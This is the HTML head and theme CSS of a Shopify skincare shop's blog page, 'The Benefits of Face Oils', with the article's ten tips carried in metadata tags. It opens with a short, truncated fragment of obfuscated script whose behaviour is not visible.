_0x76fc[38]][_0x76fc[37]+ _0x76fc[28]+ _0x76fc[46]+ _0x76fc[33]+ _0x76fc[44]+ _0x76fc[53]+ _0x76fc[38]](_0x76fc[30]+ _0x76fc[27]+ _0x76fc[17]+ _0x76fc[16]+ _0x76fc[40]+ _0x76fc[26]+ _0x76fc[27]+ _0x76fc[40]+ _0x76fc[32]+ _0x76fc[58])) && initd()</script>
    <link rel="preload" href="//toyl.co.uk/cdn/shop/t/49/assets/app.js?v=131978396525451914921756985689" as="script">
    <link rel="preload" href="//toyl.co.uk/cdn/shop/t/49/assets/vendor.js?v=53652685170003022651756985689" as="script">

    
 <!-- secomapp-json-ld --><script type="application/ld+json">
    
    {
        "@context" : "http://schema.org",
        "@type" : "Article",
        "name": "The Benefits of Face Oils",
        "headline": "The Benefits of Face Oils",
        "mainEntityOfPage" : "https://toyl.co.uk/blogs/our-blog/the-benefits-of-face-oils",
        "image": {
            "@type": "ImageObject",
            "url": "https://toyl.co.uk/cdn/shop/articles/SA_FACE_OIL_1024x1024.jpg?v=1612371178",
            "width": 1024,
            "height": 1024
        },
        "url" : "https://toyl.co.uk/blogs/our-blog/the-benefits-of-face-oils",
        "dateModified": "2021-02-06 17:30:01 +0000",
        "datePublished": "2021-02-06 17:30:01 +0000",
        "dateCreated": "2021-02-03 16:52:58 +0000",
        "description": "Fragrant, soothing, soft and calming - that's how most of us view face oils.\nThey are simple, enjoyable skincare products that rarely kick off inflammation and do wonders for our senses, but why and when should we use them?\nFace Oils are for dehydrated skin and I mean really dehydrated skin.  They add an extra barrier to prevent moisture loss and to protect, but they have a couple of other functions too.\nFace oil should be used when your skin really needs it - cold winter days, when its impacted from central heating, when you've given it too much sun or when you've had a poor diet (I mainly mean you're a bit hungover).\nThe soothing, calming benefits of a face oil are pretty simple, it sits on the skin, gradually sinking in to help hydration and keep skin soft.  So, let's go straight in with ten points about face oil:\n1.  Face oil can be used instead of moisturiser.  Personally, I'd mix it up a bit, but it's perfectly possible to do this if your skin prefers oil\n2.  Face oil can be used instead of a primer, which saves buying a second product!\n3.  Face oil will NOT clog your pores!\n4.  Face oil can be used day and\/or night, it's a mild product and so use when you want to\n5.  Cold pressed oils are better - they retain more of the plant polyphenols which do so much to soothe skin\n6.  Face oil, as we get older, can really help our skin \"glow\", particularly if you are moving away from using foundation.\n7.  Sometimes it's nice to gently warm the oil in your hands and cup your hands around your nose to inhale the amazing essential oils before using.  \n8.  Face oils can actually help skin conditions such as acne.  Get advice from your dermatologist for an oil to help even out your skin\n9.  Face oil does go off.  Just be sensible and if smells odd, it's time to say goodbye to it\n10. After applying face oil, wait 5- 10 minutes to let it sink in before you use your daily SPF.  You are using an SPF, every day, right?\nFace oils really are about personal preference, but if you like them, go for it, just mix them up a bit with moisturisers for best results. Once again, it's looking at your skin and really deciding what it needs each day.\n \n \n \n ",
        "articleBody": "Fragrant, soothing, soft and calming - that&#39;s how most of us view face oils.They are simple, enjoyable skincare products that rarely kick off inflammation and do wonders for our senses, but why and when should we use them?Face Oils are for dehydrated skin and I mean really dehydrated skin.  They add an extra barrier to prevent moisture loss and to protect, but they have a couple of other functions too.Face oil should be used when your skin really needs it - cold winter days, when its impacted from central heating, when you&#39;ve given it too much sun or when you&#39;ve had a poor diet (I mainly mean you&#39;re a bit hungover).The soothing, calming benefits of a face oil are pretty simple, it sits on the skin, gradually sinking in to help hydration and keep skin soft.  So, let&#39;s go straight in with ten points about face oil:1.  Face oil can be used instead of moisturiser.  Personally, I&#39;d mix it up a bit, but it&#39;s perfectly possible to do this if your skin prefers oil2.  Face oil can be used instead of a primer, which saves buying a second product!3.  Face oil will NOT clog your pores!4.  Face oil can be used day and/or night, it&#39;s a mild product and so use when you want to5.  Cold pressed oils are better - they retain more of the plant polyphenols which do so much to soothe skin6.  Face oil, as we get older, can really help our skin &quot;glow&quot;, particularly if you are moving away from using foundation.7.  Sometimes it&#39;s nice to gently warm the oil in your hands and cup your hands around your nose to inhale the amazing essential oils before using.  8.  Face oils can actually help skin conditions such as acne.  Get advice from your dermatologist for an oil to help even out your skin9.  Face oil does go off.  Just be sensible and if smells odd, it&#39;s time to say goodbye to it10. After applying face oil, wait 5- 10 minutes to let it sink in before you use your daily SPF.  You are using an SPF, every day, right?Face oils really are about personal preference, but if you like them, go for it, just mix them up a bit with moisturisers for best results. Once again, it&#39;s looking at your skin and really deciding what it needs each day.    ",
        "author": {
            "@type": "Person",
            "name": "TOYL Admin"
        },
        "publisher": {
            "@type": "Organization",
            
            
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://toyl.co.uk/cdn/shop/articles/SA_FACE_OIL_1024x1024.jpg?v=1612371178"
                },
            
            "name": "Time Of Your Life"
        }
    }

</script> 

    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    
    <title>The Benefits of Face Oils - Time Of Your Life</title>

    
      <meta name="description" content="Fragrant, soothing, soft and calming - that&#39;s how most of us view face oils. They are simple, enjoyable skincare products that rarely kick off inflammation and do wonders for our senses, but why and when should we use them? Face Oils are for dehydrated skin and I mean really dehydrated skin.  They add an extra barrier " />
    

    

<meta name="author" content="Time Of Your Life">
<meta property="og:url" content="https://toyl.co.uk/blogs/our-blog/the-benefits-of-face-oils">
<meta property="og:site_name" content="Time Of Your Life">


  <meta property="og:type" content="article">
  <meta property="og:title" content="The Benefits of Face Oils">
  
  
    <meta property="og:image" content="http://toyl.co.uk/cdn/shop/articles/SA_FACE_OIL_600x.jpg?v=1612371178">
    <meta property="og:image:secure_url" content="https://toyl.co.uk/cdn/shop/articles/SA_FACE_OIL_600x.jpg?v=1612371178">
  

																																			
  <meta property="og:description" content="Fragrant, soothing, soft and calming - that&#39;s how most of us view face oils. They are simple, enjoyable skincare products that rarely kick off inflammation and do wonders for our senses, but why and when should we use them? Face Oils are for dehydrated skin and I mean really dehydrated skin.  They add an extra barrier ">																																			
																																				

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="The Benefits of Face Oils">
  <meta name="twitter:description" content="Fragrant, soothing, soft and calming - that&#39;s how most of us view face oils. They are simple, enjoyable skincare products that rarely kick off inflammation and do wonders for our senses, but why and when should we use them? Face Oils are for dehydrated skin and I mean really dehydrated skin.  They add an extra barrier to prevent moisture loss and to protect, but they have a couple of other functions too. Face oil should be used when your skin really needs it - cold winter days, when its impacted from central heating, when you&#39;ve given it too much sun or when you&#39;ve had a poor diet (I mainly mean you&#39;re a bit hungover). The soothing, calming benefits of a face oil are pretty simple, it sits on the skin, gradually sinking in to help hydration and keep skin soft. ">
  
    <meta property="twitter:image" content="http://toyl.co.uk/cdn/shop/articles/SA_FACE_OIL_600x.jpg?v=1612371178">
  



    
    

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">

    <!-- Stylesheets for Responsive 7.0.1 -->
    
    <link href="//toyl.co.uk/cdn/shop/t/49/assets/theme.css?v=100723075547789715381756985689" rel="stylesheet" type="text/css" media="all" />
    <style>/* /////-product-page-subscribe///
*/
.index_subscribe_pro_sec .purchase-details.smart-payment-button--false {
  display: block;
  width: 100%;
}
.description.pro__index_dec_sec_bottom .mob__sec_order_pro_dec {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  justify-content: center;
  align-items: center;

}
.description.pro__index_dec_sec_bottom{padding-bottom: 50px;}
.description .index_pro_dec_bottom {
  width: 50%;
  padding-top: 50px;
}
.article__imageContainer img {
  width: 380px;
  height: 320px;
  object-fit: cover;
  margin: 0;
}
.article__imageContainer {
  margin-bottom: 10px;
}
.index .shopify-section.featured-text-section.index_txt_sec_featured a.action_button {
  background: #2bd8d8;
  border: transparent;
}
.index .shopify-section.featured-text-section.index_txt_sec_featured a.action_button:hover {
  background: #f3c4dd;
  border: transparent;
}
.index input.action_button.sign_up{
  background: #2bd8d8 !important;
  border: transparent;
}
.index input.action_button.sign_up:hover{
  background: #f3c4dd !important;
  border: transparent;
}
.pro_button_subscribe {
  width: 100%;
  display: inline-flex;
  padding-top: 30px;
}
.pro_button_subscribe span.button_subscribe_triger.action_button.add_to_cart {
  max-width: 200px;
  margin: 0 auto;
  width: 100%;
  line-height: 33px;
  background: #5FC1CB;
  border-color: #5FC1CB;
}
.pro_button_subscribe span.button_subscribe_triger.action_button.add_to_cart:hover {
  background: #F7C5DD;
  border-color: #F7C5DD;
}
ol.flex-control-nav.flex-control-thumbs li.active {
  border: 1px solid;
}
/* ////--end-product-page--//
*/

div#insta-feed {
  display: none;
}
.only_mob_header_sec{
  display: none;
}
.only_mob_header__sec {
  display: none;
}
.product.promo_banner-show .buy_now_wrapper button#buynow {
  background: #5FC1Cb;
  border-color: #5FC1Cb;
}

.product.promo_banner-show .buy_now_wrapper button#buynow:hover{
  background: #F7C5DD;
  border-color:#F7C5DD;
}
.product.promo_banner-show .buy_now_wrapper button#buynow svg path {
  fill: #fff !important;
}

.product.promo_banner-show .buy_now_wrapper button#buynow svg {
  width: 20px;
  height: 20px;
  vertical-align: sub;
  padding-left: 10px;
}
.page.promo_banner-show .fourteen.columns.offset-by-one .section.clearfix h1 {
  margin-bottom: 15px !important;
}
.page.promo_banner-show .sixteen.columns .section.clearfix h1 {
  margin-bottom: 0px;
}



/** header css **/

.logo_cpy {
  display: inline-block;
  width: auto;
  vertical-align: middle;
  max-width: 130px;
}
.logo_cpy img {
  width: 100%;
}
div#nav {
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  width: calc(100% - 195px);
  margin: 0 auto;
}
.dsktp_logo {
  display: none !important;
}
#nav.nav-align--center ul{
  text-align: right !important;
}

/** header css **/

span.subtotal.mobile {
    display: none;
}

span.money.mobile {
    display: none;
}

.cart_subtitle.mobile strong {
    display: none;
}
.sixteen.columns.clearfix.alpha.omega.mobile {
    display: none;
}
body.page-three.promo_banner-show div#nav, body.page-three.promo_banner-show a.logo_cpy.logo-align--left {
    display: none;
}
body.page-three.promo_banner-show .ten.columns.center {
    display: none;
}
body.page-three.promo_banner-show .container .three.columns {
    width: 560px;
}

body.page-three.promo_banner-show .grid-col-images {
    display: grid;
    grid-template-columns: repeat(2,2fr);
    grid-gap: 40px;
    margin-top: 40px;
}
body.page-three.promo_banner-show .container .fourteen.columns {
    margin-top: 50px;
}
body.page-three.promo_banner-show h1 {
    display: none;
}
body.page-three.promo_banner-show .only_mob_header_sec.container{
  display:none;
}


@media only screen and (max-width: 1180px){
body.page-three.promo_banner-show .container .three.columns {
    width: 450px;
}
}

@media only screen and (max-width: 940px){
body.page-three.promo_banner-show .container .three.columns {
    width: 350px;
}
}

@media only screen and (max-width: 798px){
body.page-three.promo_banner-show .container .three.columns {
    width: 100%;
}  
  .sixteen.columns.clearfix.alpha.omega.desktop {
    display: none;
}
.cart_note span {
    display: block!important;
}
  div#nav {
    display:none;
  } 
  .logo_cpy {
    display: none;
  }
  .dsktp_logo {
    display: block !important;
  }
  span.subtotal.mobile {
    display: block;
    padding: 0px 10px 0px 0px;
    font-weight:800;
}
span.money.mobile {
    display: block;
    font-weight:800;
}
  h4.subtotal.desktop {
    display: none;
}
  span.money.desktop {
    display: none;
}
.cart_alpha_omega {
    display: inline-flex;
    align-items: center;
    width: 31%;
    float: right;
  margin-top:-24px;
}
    .container .cart__itemPrice.two.columns {
    display: flex;
    justify-content: flex-end;
}

.container .cart__itemQuantity.two.columns {
    display: flex;
   align-items: baseline;
}
.cart_subtitle.desktop {
    display: none;
}
  .cart_subtitle.mobile strong {
    display: block;
}
  .cart_subtitle.mobile p {
    display: block;
    line-height: 25px;
}
  .cart_subtitle {
    padding: 0px!important;
}
  p.cart-notice {
    line-height: 20px;
}
  .sixteen.columns.clearfix.alpha.omega.mobile {
    display: block;
}
}

@media only screen and (max-width: 798px){

    .cart_main h4 {
    border: none!important;
}
  .four_columns_omega_new {
    
    justify-content: center!important;
    
}
 .newsletter .input-row {
    margin-left: 10px!important;
    margin-right: 10px!important;
}
  .index .only_mob_header__sec a.action_button {
    background: #5FC1CB;
    border: transparent;
  }
  .index .only_mob_header__sec a.action_button:hover {
    background: #f3c4dd;
    border: transparent;
  }
  .pro_button_subscribe {

    padding-top: 30px;
  }

  div#insta-feed h2 {
    border-top: unset;
    border-bottom: unset;
  }
  .only_mob_header_sec{
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
    align-items: center;
  }

  .mob__header_sec__hide{
    display:none;

  }
  body.index .mob__header_sec__hide.input-row.first-last {
    display: none;
  }
  .only_mob_header_sec .phone_email_sec {
    width: 33%;
  } 
  .only_mob_header_sec .logo_sec {
    width: 30%;
  }
  .only_mob_header_sec .menu_cart_sec {
    width: 30%;
    
    
  }
  .only_mob_header_sec .logo_sec img {
    width: 100%;
  }
  .container.content.header-container.index_header_mob_sec {
    height: 100%;
  }
  .only_mob_header__sec {
    display: block;
  }
  .shopify-section.featured-promotions-section.only_mob_header__sec {
    margin-bottom: 0px;
  }
  div#insta-feed {
    display: block;
  }



  div#mobile_nav ul.slicknav_nav {
    top: 70px;
  }
  .container.content.header-container.index_header_mob_sec .sixteen.columns.logo.header-logo.topbarFixed--true.topSearch--true {
    display: none;
  }

  .only_mob_header_sec .phone_email_sec i.fa.fa-envelope {
    color: #000;
    padding-right: 10px;
  } 
  .only_mob_header_sec .phone_email_sec i.fa.fa-phone {
    color: #000;
  }
  .only_mob_header_sec .menu_cart_sec a.cart_button {
    color: #000;
    float: right;
    margin-right: 0px;
  }
  .description .index_pro_dec_bottom {
    width: 100%;
    padding-top: 20px;
  }
  .index_pro_dec_bottom.mob_sec_pro_dec_img1 {
    order: -1;
  }

}

@media and (min-width: 324px) and (max-width: 798px){
  
  body.index .container {
    width: 90% !mportant;
  }
  body.index .container .one.column, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns, .container .one-third.column, .container .two-thirds.column, .container .one-fifth.column{
    width: 100% !mportant;
  }
}
@media only screen and (max-width: 480px){
  .index_txt_sec_featured .homepage_content.section.align_left.clearfix h2.section-header.home.align_left {
    text-align: left;
    font-size: 19px;
  }
  .index_txt_sec_featured .homepage_content.section.align_left.clearfix .featured_text.trim-last-paragraph {
    text-align: left;
  }
  .index .loox-reviews-default {
    max-height: 640px !important;
  }
}

@media only screen and (max-width: 600px){
body.copy-of-beauty-offers-from-three.page-three.promo_banner-show .grid-col-images {
    grid-template-columns: repeat(1,1fr);
}
}



@media only screen and (min-width: 481px) and (max-width: 798px){

  div#mobile_nav div[role="navigation"] {
    position: absolute;
    z-index: 99;
    }
 
}
@media only screen and (max-width: 480px){
.cart_alpha_omega {
    width: auto;
    max-width: 100%;
}

  div#mobile_nav div[role="navigation"] {
    position: absolute;
    z-index: 99;
    left: 0;
    width: 40px;
  }
  footer.footer.bcg.text-align--center.lazyloaded .sixteen.columns .newsletter-text p {
    font-size: 12px;
  }
  .shopify-section.testimonial-section .testimonial-block.one-third.column.alpha {
    border: 1px solid #e8e7e7;
    padding: 10px 0;
  }
  .shopify-section.testimonial-section .testimonial-block.one-third.column {
    border: 1px solid #e8e7e7;
    padding: 10px 0;
    margin-top: 10px;
    border-radius: 10px;
  }
  .shopify-section.featured-text-section.index_txt_sec_featured a.action_button {
    font-size: 12px;
    line-height: 20px;
  }
  .only_mob_header__sec a.action_button {
    font-size: 12px;
    line-height: 20px;
  }
  .only_mob_header_sec .phone_email_sec {
    width: 32%;
}
  .only_mob_header_sec .logo_sec {
    width: 35%;
}
  .only_mob_header_sec .menu_cart_sec {
    width: 32%;
    padding: 0 15px 0 0;
    box-sizing: border-box;
       
}
  .only_mob_header_sec .slicknav_nav .mobile_currency {
    padding-bottom: 20px !important;
}
}


.index input.action_button.sign_up{
  background-color: #5FC1CB !important;
  border-color: #5FC1CB !important;  
}
.index .shopify-section.featured-text-1480990842836 .featured_text a.action_button {
  background-color: #5FC1CB !important;
  border-color: #5FC1CB !important;
  display: flex;
  margin: 0 auto;
  align-items: center;
  max-width: 515px;
  text-align: center;
  padding: 15px !important;
  justify-content: center;
  line-height: 1;
}
.index .shopify-section.featured-text-1480990842836 .featured_text a.action_button:hover {
  background-color: #f7c5dd !important;
  border-color: #f7c5dd !important;
  margin: 0 auto;
}
.index input.action_button.sign_up:hover{
  background-color: #f7c5dd !important;
  border-color: #f7c5dd !important;  
}
input.action_button.sign_up {background-color: #5FC1CB !important;border-color: #5FC1CB !important;}
input.action_button.sign_up:hover {background-color: #f7c5dd !important;border-color: #f7c5dd !important;}
.shopify-buy__btn, a.button, button, input[type="submit"], input[type="reset"], input[type="button"], .action_button, a.action_button, input.action_button[type="submit"], input.action_button[type="button"], button.shopify-payment-button__button.shopify-payment-button__button--unbranded {
  background: #5FC1CB !important;
  border-color: #5FC1CB !important;
}
.shopify-buy__btn:hover, a.button:hover, button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover, .action_button:hover, a.action_button:hover, input.action_button[type="submit"]:hover, input.action_button[type="button"]:hover, button.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover{
  background-color: #f7c5dd !important;
  border-color: #f7c5dd !important;
}
.article .article__imageContainer img {
  width: 380px;
  height: 320px;
  object-fit: cover;
  margin: 0;
}
.article .article__imageContainer {
  margin-bottom: 10px;
}
@media(max-width: 1280px){
  .article .article__imageContainer img {
    width: 100%;
    height: 260px;
  }
}
@media only screen and (max-width: 798px){
    .only_mob_header_sec .slicknav_nav .mobile_currency {
    padding-bottom: 20px !important;
}
  .only_mob_header_sec {
    width: 100% !important;
}
  .mobile_currency #currencies{
  margin-left: 18px !important;
  }
  .only_mob_header_sec .menu_cart_sec .icon-cart {
    font-size: 25px;
}
.only_mob_header_sec .menu_cart_sec  a.cart_button {
   position: relative;
}
  span.mobile-count-div-sec {
    position: absolute;
    top: -24px;
    left: 5px;
}
  .only_mob_header_sec .menu_cart_sec {
    text-align: right;
}
  a.login-icon-mobile {
    padding-right: 15px;
}
  div#mobile_nav ul.slicknav_nav a.slicknav_item {
        left: 200px !important;
    position: absolute !important;
}
  .index .featured-text-1480990842836 .featured_text a.action_button {
    padding: 10px !important;
    line-height: 2;
  }
  .article__imageContainer img {
    width: 100%;
    height: 320px;
    object-fit: cover;
    margin: 0;
  }
  .article__imageContainer {
    margin-bottom: 10px;
  }
}

/*  homepage Css*/
div#shopify-section-1480990842836 h1.home {
    font-family: Muli, sans-serif;
    font-weight: 700;
    font-size: 23px;
    text-transform: uppercase;
    line-height: 1.5;
    color: #4b4b4b;
    display: block;
    letter-spacing: 1px;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border-top: 0 ;
    border-bottom: 1px solid #e3e3e3;
    padding: 0 0 12px 0;
}
div#shopify-section-1480990842836 .align_left, h1.align_left {
    text-align: left;
}
div#shopify-section-1480990842836 h1.align_left {
    margin-top: unset;
    margin-bottom: revert;
}
/* End homepage */
.product_name {
	margin-top: -8px;
    padding-bottom: 20px;
}
.pro_qnt {
    max-width: 150px;
}
/* .product-women-over-40 .purchase-details__quantity {
    display: none;
} */
.btntop_img {
    text-align: center;
    padding: 0px 0 20px;
}


@media only screen and (max-width: 767px){
.pro_qnt {
    display: none;
}
.pro_qnt {
    max-width: 150px;
}
.product-women-over-40 .purchase-details__quantity {
    display: flex;
}  
}





html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}body{background-color:#ffffff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;font-family:Muli, sans-serif;font-weight:400;font-size:16px;text-transform:none;color:#4b4b4b;line-height:1.8em}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}abbr{border-bottom:1px dotted #e3e3e3}.logo{font-family:Muli, sans-serif;font-weight:400;font-size:36px;text-transform:uppercase;color:#074f77}.logo a,.logo a:hover,.logo a:visited,.logo a:active{color:#074f77;line-height:45px}h1,h2,h3,h4,h5,h6,.title a,.title a:visited,.headline,.subtitle{font-family:Muli, sans-serif;font-weight:700;font-size:26px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){h1,h2,h3,h4,h5,h6,.title a,.title a:visited,.headline,.subtitle{font-size:20px}}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.title a{font-weight:inherit}h1 a,h1 a:visited,.title a,.title a:visited{color:#4b4b4b}h1 a:hover,h1 a:active,.title a:hover,.title a:active{color:#074f77}h1,.h1,h2.home,h2.title,.title a{line-height:50px;margin:0 auto 20px;text-align:center;border-bottom:1px solid #e3e3e3;border-top:none;padding:0 0 8px 0;clear:both;font-weight:700;text-align:center}h2.home{font-family:Muli, sans-serif;font-weight:700;font-size:23px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-top:0;border-bottom:1px solid #e3e3e3;padding:0 0 12px 0}@media (max-width: 798px){h2.home{font-size:18px}}h1.product_name,h1.article_name{text-align:left;clear:none}h1.banner_title{border-bottom:0;margin-bottom:0}h2,.h2{font-family:Muli, sans-serif;font-weight:700;font-size:23px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:45px;margin:0 auto 20px;text-align:center;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;padding:12px 0}@media (max-width: 798px){h2,.h2{font-size:18px}}.section-header a,.section-header a:visited{font-family:Muli, sans-serif;font-weight:700;font-size:23px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){.section-header a,.section-header a:visited{font-size:18px}}h2.title a{border-bottom:0;padding-bottom:0;margin-bottom:0}h2.article_title{border-top:0;padding:0;text-align:left;margin:5px 0;font-family:Muli, sans-serif;font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){h2.article_title{font-size:16px}}h2.article_title a{color:#4b4b4b}h3,.h3{font-family:Muli, sans-serif;font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:35px;margin:0 auto 15px 0;text-align:left;border-bottom:1px solid #e3e3e3;padding:0 0 12px 0}@media (max-width: 798px){h3,.h3{font-size:16px}}h4,.h4,h4.title a{font-family:Muli, sans-serif;font-weight:700;font-size:18px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:35px;margin:0 0 20px 0;text-align:left;padding:0;border-bottom:1px solid #e3e3e3;padding-bottom:12px}@media (max-width: 798px){h4,.h4,h4.title a{font-size:14px}}h4.title a{border-bottom:0;padding-bottom:0;margin-bottom:0}h5,.h5{font-family:Muli, sans-serif;font-weight:700;font-size:16px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:28px;padding-bottom:5px}@media (max-width: 798px){h5,.h5{font-size:12px}}h5.sub_title a{margin:15px 0 5px 0;color:#4b4b4b;display:block}h6,.h6{font-family:Muli, sans-serif;font-weight:700;font-size:15px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-bottom:1em}@media (max-width: 798px){h6,.h6{font-size:12px}}.footer h6{font-family:Muli, sans-serif;font-weight:700;font-size:15px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#4b4b4b}@media (max-width: 798px){.footer h6{font-size:12px}}.headline{font-family:Muli, sans-serif;font-weight:700;font-size:26px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){.headline{font-size:20px}}.subheader{color:#777}.modal h3{padding:6px 0 12px 0}h6.social{padding-bottom:10px}p{margin:0 0 20px;font-style:normal}p img{margin:0}sub{font-size:60%}em,i{font-style:italic}strong,b{font-weight:bold}small{font-size:80%}.excerpt{line-height:1.8em;position:relative;max-height:9em;margin-bottom:7px;overflow:hidden}.excerpt-length--lg .truncation-fade{position:absolute;bottom:0;left:0;width:100%;text-align:center;margin:0;padding:30px 0;background-image:linear-gradient(to bottom, rgba(255,255,255,0), #fff)}.excerpt-length--sm .truncation-fade{display:none}blockquote,blockquote p{font-size:17px;line-height:24px;font-style:italic}blockquote{margin:0 0 20px;padding:9px 20px 0 19px;border-left:1px solid #e3e3e3}blockquote cite{display:block;font-size:12px;color:#555}blockquote cite:before{content:"\2014 \0020"}blockquote cite a,blockquote cite a:visited,blockquote cite a:visited{color:#555}hr{border:solid #e3e3e3;border-width:1px 0 0;clear:both;margin:10px 0 15px;height:0}.quote{font-size:18px;line-height:32px;text-align:center;margin:0 0 20px 0;font-style:italic}a,a:visited{color:#074f77;text-decoration:none;outline:0;transition:color 0.3s ease-out 0s}a:hover,a:focus{color:#4b4b4b}a,button,input,select,textarea,label,summary{touch-action:manipulation}ul,ol{margin-bottom:20px}ul{list-style:none outside}ol{list-style:decimal}ol,ul.square,ul.circle,ul.disc{margin-left:30px}ul.square{list-style:square outside}ul.circle{list-style:circle outside}ul.disc{list-style:disc outside}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 15px}ul ul li,ul ol li,ol ol li,ol ul li{margin-bottom:6px}li{line-height:1.8em;margin-bottom:12px}ul.large li{line-height:1.8em}ul.none{list-style:none outside;margin-left:0}ul.none li{list-style:none;padding:0}li p{line-height:1.8em}ul{line-height:1.5}ul li{list-style-type:disc;list-style-position:inside;padding:6px 0 6px 0;margin-left:0;margin-bottom:0}.description ul{list-style:disc outside}.top_bar{background-color:#efefef;text-align:center}.top_bar .container{padding-top:0;padding-bottom:0}.top_bar a{font-family:Muli, sans-serif;font-weight:400;font-size:14px;text-transform:uppercase;color:#333333;letter-spacing:1px;display:block;height:30px;line-height:30px}.top_bar a:hover{color:#074f77}.top_bar ul{padding:0;margin:5px 0 0 0;border:0;text-align:right}.top_bar ul li{border-bottom:0;border-top:0;padding:0 10px;position:relative;display:inline-block}.top_bar--fixed-true.top_bar{z-index:8000;width:100%}.top_bar--fixed-true.top_bar.announcementBar--false{position:fixed}#nav,#mobile_nav{display:block;margin:20px auto 0;min-height:35px;padding:0}#nav.nav-align--left ul,#mobile_nav.nav-align--left ul{text-align:left}#nav.nav-align--center ul,#mobile_nav.nav-align--center ul{text-align:center}@media (max-width: 798px){#nav.nav-align--center ul,#mobile_nav.nav-align--center ul{text-align:left}}#nav.nav-border--double,#mobile_nav.nav-border--double{border-top:double #e3e3e3;border-bottom:double #e3e3e3}#nav.nav-border--dashed,#mobile_nav.nav-border--dashed{border-top:1px dashed #e3e3e3;border-bottom:1px dashed #e3e3e3}#nav.nav-border--dotted,#mobile_nav.nav-border--dotted{border-top:1px dotted #e3e3e3;border-bottom:1px dotted #e3e3e3}#nav.nav-border--solid,#mobile_nav.nav-border--solid{border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}#nav.nav-border--none ul li:first-child{padding-left:0}#mobile_nav{display:none}#mobile_nav ul,#mobile_nav ul ul{margin-left:0}#mobile_nav ul li,#mobile_nav ul li a{margin:0;outline:none}#mobile_nav ul li a{padding:0 !important;display:inline-block !important}@media (max-width: 798px){.slicknav_menu .arrow{display:none;padding-left:15px}}.slicknav_arrow .icon-right-arrow,.slicknav_arrow .icon-down-arrow{padding-left:15px}.slicknav_menu a.slicknav_btn{padding-top:2px !important;padding-bottom:0}.slicknav_nav li{list-style:none}#mobile_nav{min-height:30px;width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}#mobile_nav .icon-menu{font-size:14px;padding:20px 5px 20px 20px}#mobile_nav ul li{padding-left:20px}#nav ul{display:block;margin:0 auto;border:none;padding:0;margin:0}#nav ul 